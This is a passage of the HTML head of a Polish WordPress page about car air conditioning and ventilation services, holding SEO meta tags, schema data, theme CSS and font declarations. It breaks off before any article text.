

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://diviso.pl/klimatyzacja-lomza-wentylacja-lodz/
body_size: 20994
content:
<!DOCTYPE html>
<html class="no-js" lang="pl-PL">
<head>
  <meta charset="UTF-8">
  <meta name="viewport" content="width=device-width, initial-scale=1.0">
  <link rel="profile" href="https://gmpg.org/xfn/11" />
  <link rel="pingback" href="https://diviso.pl/xmlrpc.php">

  <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<script>document.documentElement.className = document.documentElement.className.replace("no-js","js");</script>

	<!-- This site is optimized with the Yoast SEO plugin v26.7 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Klimatyzacja Łomża, wentylacja Łódź - Diviso multisystem</title>
	<link rel="canonical" href="https://diviso.pl/klimatyzacja-lomza-wentylacja-lodz/" />
	<meta property="og:locale" content="pl_PL" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Klimatyzacja Łomża, wentylacja Łódź - Diviso multisystem" />
	<meta property="og:description" content="Kiedy temperatura za oknem drastycznie rośnie, komfort jazdy staje się kluczowy. Klimatyzacja w samochodzie nie tylko wpływa na przyjemność podróżowania, ale także na bezpieczeństwo, eliminując wilgoć i poprawiając jakość powietrza wewnątrz pojazdu. Wybór odpowiedniego&#046;&#046;&#046;" />
	<meta property="og:url" content="https://diviso.pl/klimatyzacja-lomza-wentylacja-lodz/" />
	<meta property="og:site_name" content="Diviso multisystem" />
	<meta property="article:published_time" content="2017-01-11T19:57:42+00:00" />
	<meta property="article:modified_time" content="2026-01-04T12:32:09+00:00" />
	<meta property="og:image" content="https://diviso.pl/wp-content/uploads/2017/04/wentylator_1491073101.png" />
	<meta property="og:image:width" content="640" />
	<meta property="og:image:height" content="408" />
	<meta property="og:image:type" content="image/png" />
	<meta name="author" content="diviso.pl" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Napisane przez" />
	<meta name="twitter:data1" content="diviso.pl" />
	<meta name="twitter:label2" content="Szacowany czas czytania" />
	<meta name="twitter:data2" content="7 minut" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://diviso.pl/klimatyzacja-lomza-wentylacja-lodz/#article","isPartOf":{"@id":"https://diviso.pl/klimatyzacja-lomza-wentylacja-lodz/"},"author":{"name":"diviso.pl","@id":"https://diviso.pl/#/schema/person/dd19d3507336e350ef3cbfa12cd7b693"},"headline":"Klimatyzacja Łomża, wentylacja Łódź","datePublished":"2017-01-11T19:57:42+00:00","dateModified":"2026-01-04T12:32:09+00:00","mainEntityOfPage":{"@id":"https://diviso.pl/klimatyzacja-lomza-wentylacja-lodz/"},"wordCount":1371,"publisher":{"@id":"https://diviso.pl/#organization"},"image":{"@id":"https://diviso.pl/klimatyzacja-lomza-wentylacja-lodz/#primaryimage"},"thumbnailUrl":"https://diviso.pl/wp-content/uploads/2017/04/wentylator_1491073101.png","keywords":["autogaz Katowiceauto gaz wrocław","autoklimatyzacja Łódź","elektryka Wrocław","klimatyzacja Chorzów","klimatyzacja Kielce","klimatyzacja Legionowo","klimatyzacja samochodowa Wrocław","klimatyzacja serwis Warszawa","klimatyzacja szczecin","klimatyzacja Wrocław","klimatyzacja Łomża","regeneracja turbosprężarek podkarpackie","turbosprężarki skup","wentylacja Łódź","wulkanizator Legnica"],"articleSection":["Klimatyzacja"],"inLanguage":"pl-PL"},{"@type":"WebPage","@id":"https://diviso.pl/klimatyzacja-lomza-wentylacja-lodz/","url":"https://diviso.pl/klimatyzacja-lomza-wentylacja-lodz/","name":"Klimatyzacja Łomża, wentylacja Łódź - Diviso multisystem","isPartOf":{"@id":"https://diviso.pl/#website"},"primaryImageOfPage":{"@id":"https://diviso.pl/klimatyzacja-lomza-wentylacja-lodz/#primaryimage"},"image":{"@id":"https://diviso.pl/klimatyzacja-lomza-wentylacja-lodz/#primaryimage"},"thumbnailUrl":"https://diviso.pl/wp-content/uploads/2017/04/wentylator_1491073101.png","datePublished":"2017-01-11T19:57:42+00:00","dateModified":"2026-01-04T12:32:09+00:00","breadcrumb":{"@id":"https://diviso.pl/klimatyzacja-lomza-wentylacja-lodz/#breadcrumb"},"inLanguage":"pl-PL","potentialAction":[{"@type":"ReadAction","target":["https://diviso.pl/klimatyzacja-lomza-wentylacja-lodz/"]}]},{"@type":"ImageObject","inLanguage":"pl-PL","@id":"https://diviso.pl/klimatyzacja-lomza-wentylacja-lodz/#primaryimage","url":"https://diviso.pl/wp-content/uploads/2017/04/wentylator_1491073101.png","contentUrl":"https://diviso.pl/wp-content/uploads/2017/04/wentylator_1491073101.png","width":640,"height":408,"caption":"OpenClipart-Vectors / Pixabay"},{"@type":"BreadcrumbList","@id":"https://diviso.pl/klimatyzacja-lomza-wentylacja-lodz/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Strona główna","item":"https://diviso.pl/"},{"@type":"ListItem","position":2,"name":"Klimatyzacja Łomża, wentylacja Łódź"}]},{"@type":"WebSite","@id":"https://diviso.pl/#website","url":"https://diviso.pl/","name":"Diviso multisystem","description":"splitter diviso - spliter bezprzewodowy, cyfra wifi. TNK hd multiroom","publisher":{"@id":"https://diviso.pl/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://diviso.pl/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"pl-PL"},{"@type":"Organization","@id":"https://diviso.pl/#organization","name":"Diviso multisystem","url":"https://diviso.pl/","logo":{"@type":"ImageObject","inLanguage":"pl-PL","@id":"https://diviso.pl/#/schema/logo/image/","url":"https://diviso.pl/wp-content/uploads/2019/04/cropped-logo.png","contentUrl":"https://diviso.pl/wp-content/uploads/2019/04/cropped-logo.png","width":276,"height":72,"caption":"Diviso multisystem"},"image":{"@id":"https://diviso.pl/#/schema/logo/image/"}},{"@type":"Person","@id":"https://diviso.pl/#/schema/person/dd19d3507336e350ef3cbfa12cd7b693","name":"diviso.pl","image":{"@type":"ImageObject","inLanguage":"pl-PL","@id":"https://diviso.pl/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/bfd83fde509db3de9c690690b87690711d492ee9717552382212a506974c8308?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/bfd83fde509db3de9c690690b87690711d492ee9717552382212a506974c8308?s=96&d=mm&r=g","caption":"diviso.pl"},"url":"https://diviso.pl/author/diviso-pl/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel="alternate" type="application/rss+xml" title="Diviso multisystem &raquo; Kanał z wpisami" href="https://diviso.pl/feed/" />
<link rel="alternate" type="application/rss+xml" title="Diviso multisystem &raquo; Kanał z komentarzami" href="https://diviso.pl/comments/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://diviso.pl/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fdiviso.pl%2Fklimatyzacja-lomza-wentylacja-lodz%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://diviso.pl/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fdiviso.pl%2Fklimatyzacja-lomza-wentylacja-lodz%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='hueman-main-style-css' href='https://diviso.pl/wp-content/themes/hueman/assets/front/css/main.min.css?ver=3.7.27' media='all' />
<style id='hueman-main-style-inline-css'>
body { font-size:1.00rem; }@media only screen and (min-width: 720px) {
        .nav > li { font-size:1.00rem; }
      }::selection { background-color: #11aa9b; }
::-moz-selection { background-color: #11aa9b; }a,a>span.hu-external::after,.themeform label .required,#flexslider-featured .flex-direction-nav .flex-next:hover,#flexslider-featured .flex-direction-nav .flex-prev:hover,.post-hover:hover .post-title a,.post-title a:hover,.sidebar.s1 .post-nav li a:hover i,.content .post-nav li a:hover i,.post-related a:hover,.sidebar.s1 .widget_rss ul li a,#footer .widget_rss ul li a,.sidebar.s1 .widget_calendar a,#footer .widget_calendar a,.sidebar.s1 .alx-tab .tab-item-category a,.sidebar.s1 .alx-posts .post-item-category a,.sidebar.s1 .alx-tab li:hover .tab-item-title a,.sidebar.s1 .alx-tab li:hover .tab-item-comment a,.sidebar.s1 .alx-posts li:hover .post-item-title a,#footer .alx-tab .tab-item-category a,#footer .alx-posts .post-item-category a,#footer .alx-tab li:hover .tab-item-title a,#footer .alx-tab li:hover .tab-item-comment a,#footer .alx-posts li:hover .post-item-title a,.comment-tabs li.active a,.comment-awaiting-moderation,.child-menu a:hover,.child-menu .current_page_item > a,.wp-pagenavi a{ color: #11aa9b; }input[type="submit"],.themeform button[type="submit"],.sidebar.s1 .sidebar-top,.sidebar.s1 .sidebar-toggle,#flexslider-featured .flex-control-nav li a.flex-active,.post-tags a:hover,.sidebar.s1 .widget_calendar caption,#footer .widget_calendar caption,.author-bio .bio-avatar:after,.commentlist li.bypostauthor > .comment-body:after,.commentlist li.comment-author-admin > .comment-body:after{ background-color: #11aa9b; }.post-format .format-container { border-color: #11aa9b; }.sidebar.s1 .alx-tabs-nav li.active a,#footer .alx-tabs-nav li.active a,.comment-tabs li.active a,.wp-pagenavi a:hover,.wp-pagenavi a:active,.wp-pagenavi span.current{ border-bottom-color: #11aa9b!important; }.sidebar.s2 .post-nav li a:hover i,
.sidebar.s2 .widget_rss ul li a,
.sidebar.s2 .widget_calendar a,
.sidebar.s2 .alx-tab .tab-item-category a,
.sidebar.s2 .alx-posts .post-item-category a,
.sidebar.s2 .alx-tab li:hover .tab-item-title a,
.sidebar.s2 .alx-tab li:hover .tab-item-comment a,
.sidebar.s2 .alx-posts li:hover .post-item-title a { color: #28759b; }
.sidebar.s2 .sidebar-top,.sidebar.s2 .sidebar-toggle,.post-comments,.jp-play-bar,.jp-volume-bar-value,.sidebar.s2 .widget_calendar caption{ background-color: #28759b; }.sidebar.s2 .alx-tabs-nav li.active a { border-bottom-color: #28759b; }
.post-comments::before { border-right-color: #28759b; }
      #header { background-color: #607b82; }
@media only screen and (min-width: 720px) {
  #nav-header .nav ul { background-color: #607b82; }
}
        .is-scrolled #header #nav-mobile { background-color: #454e5c; background-color: rgba(69,78,92,0.90) }body { background-color: #d3cece; }
/*# sourceURL=hueman-main-style-inline-css */
</style>
<link rel='stylesheet' id='theme-stylesheet-css' href='https://diviso.pl/wp-content/themes/hueman-child/style.css?ver=1.0.0' media='all' />
<link rel='stylesheet' id='hueman-font-awesome-css' href='https://diviso.pl/wp-content/themes/hueman/assets/front/css/font-awesome.min.css?ver=3.7.27' media='all' />
<link rel='stylesheet' id='arpw-style-css' href='https://diviso.pl/wp-content/plugins/advanced-random-posts-widget/assets/css/arpw-frontend.css?ver=6.9' media='all' />
<link rel='stylesheet' id='yarppRelatedCss-css' href='https://diviso.pl/wp-content/plugins/yet-another-related-posts-plugin/style/related.css?ver=5.30.11' media='all' />
<script src="https://diviso.pl/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://diviso.pl/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://diviso.pl/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://diviso.pl/wp-json/wp/v2/posts/38" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://diviso.pl/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://diviso.pl/?p=38' />
<!-- Analytics by WP Statistics - https://wp-statistics.com -->
    <link rel="preload" as="font" type="font/woff2" href="https://diviso.pl/wp-content/themes/hueman/assets/front/webfonts/fa-brands-400.woff2?v=5.15.2" crossorigin="anonymous"/>
    <link rel="preload" as="font" type="font/woff2" href="https://diviso.pl/wp-content/themes/hueman/assets/front/webfonts/fa-regular-400.woff2?v=5.15.2" crossorigin="anonymous"/>
    <link rel="preload" as="font" type="font/woff2" href="https://diviso.pl/wp-content/themes/hueman/assets/front/webfonts/fa-solid-900.woff2?v=5.15.2" crossorigin="anonymous"/>
  <link rel="preload" as="font" type="font/woff" href="https://diviso.pl/wp-content/themes/hueman/assets/front/fonts/titillium-light-webfont.woff" crossorigin="anonymous"/>
<link rel="preload" as="font" type="font/woff" href="https://diviso.pl/wp-content/themes/hueman/assets/front/fonts/titillium-lightitalic-webfont.woff" crossorigin="anonymous"/>
<link rel="preload" as="font" type="font/woff" href="https://diviso.pl/wp-content/themes/hueman/assets/front/fonts/titillium-regular-webfont.woff" crossorigin="anonymous"/>
<link rel="preload" as="font" type="font/woff" href="https://diviso.pl/wp-content/themes/hueman/assets/front/fonts/titillium-regularitalic-webfont.woff" crossorigin="anonymous"/>
<link rel="preload" as="font" type="font/woff" href="https://diviso.pl/wp-content/themes/hueman/assets/front/fonts/titillium-semibold-webfont.woff" crossorigin="anonymous"/>
<style>
  /*  base : fonts
/* ------------------------------------ */
body { font-family: "Titillium", Arial, sans-serif; }
@font-face {
  font-family: 'Titillium';
  src: url('https://diviso.pl/wp-content/themes/hueman/assets/front/fonts/titillium-light-webfont.eot');
  src: url('https://diviso.pl/wp-content/themes/hueman/assets/front/fonts/titillium-light-webfont.svg#titillium-light-webfont') format('svg'),
     url('https://diviso.pl/wp-content/themes/hueman/assets/front/fonts/titillium-light-webfont.eot?#iefix') format('embedded-opentype'),
     url('https://diviso.pl/wp-content/themes/hueman/assets/front/fonts/titillium-light-webfont.woff') format('woff'),
     url('https://diviso.pl/wp-content/themes/hueman/assets/front/fonts/titillium-light-webfont.ttf') format('truetype');
  font-weight: 300;
  font-style: normal;
}
@font-face {
  font-family: 'Titillium';
  src: url('https://diviso.pl/wp-content/themes/hueman/assets/front/fonts/titillium-lightitalic-webfont.eot');
  src: url('https://diviso.pl/wp-content/themes/hueman/assets/front/fonts/titillium-lightitalic-webfont.svg#titillium-lightitalic-webfont') format('svg'),
     url('https://diviso.pl/wp-content/themes/hueman/assets/front/fonts/titillium-lightitalic-webfont.eot?#iefix') format('embedded-opentype'),
     url('https://diviso.pl/wp-content/themes/hueman/assets/front/fonts/titillium-lightitalic-webfont.woff') format('woff'),
     url('https://diviso.pl/wp-content/themes/hueman/assets/front/fonts/titillium-lightitalic-webfont.ttf') format('truetype');
  font-weight: 300;
  font-style: italic;
}
@font-face {
  font-family: 'Titillium';
  src: url('https://diviso.pl/wp-content/themes/hueman/assets/front/fonts/titillium-regular-webfont.eot');
  src: url('https://diviso.pl/wp-content/themes/hueman/assets/front/fonts/titillium-regular-webfont.svg#titillium-regular-webfont') format('svg'),
